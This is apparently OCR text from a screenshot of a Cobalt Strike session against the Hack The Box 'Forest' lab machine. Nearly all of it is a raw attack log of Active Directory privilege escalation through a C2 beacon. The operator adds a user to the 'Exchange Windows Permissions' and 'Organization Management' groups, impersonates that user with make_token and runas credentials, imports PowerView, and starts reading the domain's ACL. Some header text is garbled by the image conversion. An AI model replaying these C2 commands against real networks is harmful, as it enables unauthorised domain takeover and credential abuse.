 Cobalt Strike View Payloads Attacks Site Management Reporting Help Beaconpire
svc-alfresco
FOREST @ 2340
svc-alfresco
FOREST @ 3304
Event Log X Beacon 10.10.10.161@3032 X Beacon 10.10.10.161@3304 X Listeners X
The specified account name is already a member of the group.
[03/02 20:20:57] beacon> shell net group "Exchange Windows Permissions" /add sploit /DOMAIN
[03/02 20:20:57] [*] Tasked beacon to run: net group "Exchange Windows Permissions" /add sploit /DOMAIN
[03/02 20:21:32] [+] host called home, sent: 91 bytes
[03/02 20:21:34] [+] received output:
User sploit is already a member of group Exchange Windows Permissions.
More help is available by typing NET HELPMSG 3754.
[03/02 20:22:33] beacon> shell net group "Organization Management" /add sploit /DOMAIN
[03/02 20:22:33] [*] Tasked beacon to run: net group "Organization Management" /add sploit /DOMAIN
[03/02 20:22:35] [+] host called home, sent: 86 bytes
[03/02 20:22:36] [+] received output:
User sploit is already a member of group Organization Management.
More help is available by typing NET HELPMSG 3754.
[03/02 20:22:47] beacon> make_token sploit password
[03/02 20:22:47] [*] Tasked beacon to create a token for .\sploit
[03/02 20:23:37] [+] host called home, sent: 35 bytes
[03/02 20:23:39] [+] Impersonated .\sploit (netonly)
[03/02 20:23:47] beacon> shell runas /user:htb\sploit /savecred cmd.exe
[03/02 20:23:47] [*] Tasked beacon to run: runas /user:htb\sploit /savecred cmd.exe
[03/02 20:24:40] [+] host called home, sent: 71 bytes
[03/02 20:24:51] [+] received output:
Enter the password for htb\sploit:
[03/02 20:25:24] beacon> password
[03/02 20:25:24] [-] Unknown command: password
[03/02 20:26:05] beacon> shell runas /user:htb\sploit /password:password /savecred cmd.exe
[03/02 20:26:05] [*] Tasked beacon to run: runas /user:htb\sploit /password:password /savecred cmd.exe
[03/02 20:27:05] [+] host called home, sent: 90 bytes
[03/02 20:27:16] [+] received output:
Enter the password for htb\sploit:
[03/02 20:27:30] beacon> whoami
[03/02 20:27:30] [-] Unknown command: whoami
[03/02 20:27:38] beacon> make_token htb\sploit password
[03/02 20:27:38] [*] Tasked beacon to create a token for htb\sploit
[03/02 20:28:17] [+] host called home, sent: 37 bytes
[03/02 20:28:19] [+] Impersonated htb\sploit (netonly)
[03/02 20:30:50] beacon> powershell-import /opt/AD/PowerView.ps1
[03/02 20:30:50] [*] Tasked beacon to import: /opt/AD/PowerView.ps1
[03/02 20:31:22] [+] host called home, sent: 143785 bytes
[03/02 20:31:29] beacon> powershell $acl = get-acl "ad:DC=htb,DC=local"
[03/02 20:31:29] [*] Tasked beacon to run: $acl = get-acl "ad:DC=htb,DC=local"
[FOREST] - x64 | svc-alfresco [htb\sploit] | 3304 - x64 | Note: Established: 03/02/2025 20:16
beacon>